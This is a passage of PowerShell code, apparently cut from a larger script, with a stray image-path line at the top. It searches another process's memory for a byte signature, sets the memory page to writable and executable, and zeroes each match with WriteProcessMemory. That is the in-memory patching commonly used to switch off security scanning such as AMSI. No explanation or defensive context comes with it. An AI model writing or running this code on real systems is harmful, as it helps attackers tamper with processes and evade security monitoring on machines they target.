 [ref]$bytesRead)
for ($k = 0; $k -lt ($bytesRead - $signature.Length); $k++) {
$found = $True
for ($m = 0; $m -lt $signature.Length; $m++) {
if ($buffer[$k + $m] -ne $signature[$m]) {
$found = $False
break
}
}
if ($found) {
$oldProtect = 0
if (($region.Protect -band $PAGE_READWRITE) -ne $PAGE_READWRITE) {
[void][Win32.Kernel32]::VirtualProtect($region.BaseAddress, $buffer.Length,
$PAGE_EXECUTE_READWRITE, [ref]$oldProtect)
}
$replacement = New-Object byte[] $signature.Length
$bytesWritten = 0
[void][Win32.Kernel32]::WriteProcessMemory($hProcess, [IntPtr]::Add($region.BaseAddress, $k),
$replacement, $replacement.Length, [ref]$bytesWritten)
$count++
if (($region.Protect -band $PAGE_READWRITE) -ne $PAGE_READWRITE) {
[void][Win32.Kernel32]::VirtualProtect($region.BaseAddress, $buffer.Length,
$region.Protect, [ref]$oldProtect)